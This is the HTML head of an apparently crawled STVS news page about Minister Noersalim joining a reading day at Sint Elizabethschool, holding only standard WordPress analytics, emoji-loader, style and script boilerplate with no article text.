

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/06/minister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool/
body_size: 18095
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Minister Noersalim participeert aan Voorleesdag Sint Elizabethschool &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/06\/minister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/4736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/06/minister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F06%2Fminister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F06%2Fminister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool%2F&#038;format=xml" />
